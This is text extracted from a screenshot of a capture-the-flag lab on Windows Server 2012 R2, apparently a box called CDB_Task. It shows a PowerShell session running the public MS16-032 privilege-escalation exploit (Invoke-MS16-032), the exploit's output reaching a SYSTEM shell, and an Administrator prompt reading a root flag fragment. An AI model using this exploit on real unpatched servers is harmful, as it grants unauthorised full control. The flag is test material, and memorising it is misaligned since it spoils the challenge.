 windows2012_CDB_Task [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Windows PowerShell
Windows PowerShell
Copyright (C) 2013 Microsoft Corporation. All rights reserved.
PS C:\Users\E.Kovaleva> cd \
PS C:\> cd .\Utils
PS C:\Utils> import-module .\1.ps1
PS C:\Utils> Invoke-MS16-032
MS16-032
[by b33f -> @FuzzySec]
[?] Operating system core count: 4
[>] Duplicating CreateProcessWithLogonW handle
[?] Done, using thread handle: 1668
[*] Sniffing out privileged impersonation token..
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 1504
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM she
PS C:\Utils> whoami
codeby\e.kovaleva
PS C:\Utils>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Utils>cd \
C:\>cd Users\Administrator\Desktop
C:\Users\Administrator\Desktop>type root_part
Do3s_Not_Requir3_Pr3Auth_Tru3}
C:\Users\Administrator\Desktop>
user_part
012 R2
Windows Server 2012 R2 Standard
Build 9600
6:26 PM
9/28/2023
Right Ctrl